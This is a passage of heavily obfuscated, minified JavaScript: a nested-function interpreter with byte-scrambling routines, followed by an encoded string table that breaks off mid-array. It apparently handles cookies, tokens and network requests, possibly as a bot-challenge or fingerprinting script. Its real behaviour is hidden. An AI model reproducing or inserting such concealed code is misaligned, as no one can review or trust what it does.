function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(g){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()[B()](Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()(B(),Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E())}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return A()[B()](Q(),g(),E(),w())}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return A()[B()](Q(),g(),E(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return function(D){return A()[B()](Q(),g(),E(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(g){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(g){return function(E){return new(A())(B(),Q(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=[];var g=0;var E=B%7+1;var w=A.length;while(g<w){Q.push((A[g]<<E|A[g]>>8-E)&255);g+=1}return Q},function(A,B){var Q=A.length;var g=[];var E=0;var w=B.length;while(E<Q){var C=A[E];var I=B[E%w]&127;g.push((C+I)%256^128);E+=1}return g},function(A,B){var Q=[];var g=0;var E=A.length;while(g<E){Q.push(A[(g+B)%E]);g+=1}return Q},function(A,B){var Q=113;var g=A.length;var E=[];var w=0;var C=B.length;while(w<g){var I=A[w];var D=B[w%C];var G=I^D^Q;E.push(G);Q=G;w+=1}return E},function(A){var B=0;var Q=A.length;while(B+1<Q){var g=A[B];A[B]=A[B+1];A[B+1]=g;B+=2}return A},function(A,B){var Q=B%7+1;var g=[];var E=A.length;var w=0;while(w<E){g.push((A[w]>>Q|A[w]<<8-Q)&255);w+=1}return g},function(A,B){var Q=0;var g=A.length;var E=[];var w=B.length;while(Q<g){var C=A[Q];var I=B[Q%w]&127;E.push((C+256-I)%256^128);Q+=1}return E},function(A){var B=0;var Q=A.length-1;while(B<Q){var g=A[B];A[B]=A[Q];A[Q]=g;B+=1;Q-=1}return A},function(A,B){var Q=0;var g=[];var E=A.length;var w=B%E;while(Q<E){g.push(A[(Q+E-w)%E]);Q+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var Q=A.length;var g=0;var E=[];var w=113;var C=B.length;while(g<Q){var I=w;var D=A[g];var G=B[g%C];w=D;E.push(D^G^I);g+=1}return E},function(A,B){var Q=0;var g=A.length;var E=[];var w=B.length;while(Q<g){E.push(A[Q]);E.push(B[Q%w]);Q+=1}return E}];g[0]=g;var Q=0;while(Q<B.length){g[B[Q++]]=g[B[Q++]](g[B[Q++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','E